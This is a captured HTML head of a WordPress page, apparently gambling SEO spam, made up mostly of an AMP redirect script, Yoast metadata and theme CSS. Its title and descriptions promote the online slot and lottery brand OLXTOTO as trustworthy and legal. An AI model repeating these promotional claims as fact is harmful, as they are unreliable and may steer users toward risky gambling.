

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-salomekko/
body_size: 16632
content:


<!doctype html>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/galleriesofllano.com\/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-salomekko\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bandar Slot Gacor Dapat dipercaya serta Sah 2022 di Salomekko - Galleriesofllano</title>
	<link rel="canonical" href="https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-salomekko/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bandar Slot Gacor Dapat dipercaya serta Sah 2022 di Salomekko - Galleriesofllano" />
	<meta property="og:description" content="OLXTOTO &#8211; Siapa saja sudah semestinya mengenal dengan bandar Slot gacor di mama di bandar ini juga sudah pasti Anda dapat main Slot lewat cara online. Sampai bukan itu saja karenanya masuk..." />
	<meta property="og:url" content="https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-salomekko/" />
	<meta property="og:site_name" content="Galleriesofllano" />
	<meta property="article:published_time" content="2023-01-03T04:29:48+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-salomekko/#article","isPartOf":{"@id":"https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-salomekko/"},"author":{"name":"admin","@id":"https://galleriesofllano.com/#/schema/person/0a0f426bc154add9735372dffdda9a10"},"headline":"Bandar Slot Gacor Dapat dipercaya serta Sah 2022 di Salomekko","datePublished":"2023-01-03T04:29:48+00:00","mainEntityOfPage":{"@id":"https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-salomekko/"},"wordCount":1939,"commentCount":0,"publisher":{"@id":"https://galleriesofllano.com/#organization"},"keywords":["olxtoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-salomekko/","url":"https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-salomekko/","name":"Bandar Slot Gacor Dapat dipercaya serta Sah 2022 di Salomekko - Galleriesofllano","isPartOf":{"@id":"https://galleriesofllano.com/#website"},"datePublished":"2023-01-03T04:29:48+00:00","breadcrumb":{"@id":"https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-salomekko/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-salomekko/"]}]},{"@type":"BreadcrumbList","@id":"https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-salomekko/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://galleriesofllano.com/"},{"@type":"ListItem","position":2,"name":"Bandar Slot Gacor Dapat dipercaya serta Sah 2022 di Salomekko"}]},{"@type":"WebSite","@id":"https://galleriesofllano.com/#website","url":"https://galleriesofllano.com/","name":"Galleriesofllano","description":"Rahasia Sukses dalam Judi Togel","publisher":{"@id":"https://galleriesofllano.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://galleriesofllano.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://galleriesofllano.com/#organization","name":"Galleriesofllano","url":"https://galleriesofllano.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://galleriesofllano.com/#/schema/logo/image/","url":"https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Galleriesofllano"},"image":{"@id":"https://galleriesofllano.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://galleriesofllano.com/#/schema/person/0a0f426bc154add9735372dffdda9a10","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://galleriesofllano.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a21ed18b1498ee91865ce6b27c25750b94235881f95b5f8ba26b28a0edfc5d40?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a21ed18b1498ee91865ce6b27c25750b94235881f95b5f8ba26b28a0edfc5d40?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://galleriesofllano.com"],"url":"https://galleriesofllano.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Galleriesofllano &raquo; Feed" href="https://galleriesofllano.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://galleriesofllano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalleriesofllano.com%2Fbandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-salomekko%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://galleriesofllano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalleriesofllano.com%2Fbandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-salomekko%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://galleriesofllano.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://galleriesofllano.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://galleriesofllano.com/wp-content/themes/newspaperly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperly-style-css' href='https://galleriesofllano.com/wp-content/themes/newspaperly/style.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='newspaperly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://galleriesofllano.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://galleriesofllano.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://galleriesofllano.com/wp-json/wp/v2/posts/1091" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galleriesofllano.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://galleriesofllano.com/?p=1091' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-serta-sah-2022-di-salomekko/?amp=1">
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color: #0a0a0a }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: #0a0a0a; }
			.banner-widget-wrapper ul li { border-color: #0a0a0a; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color: #0a0a0a !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
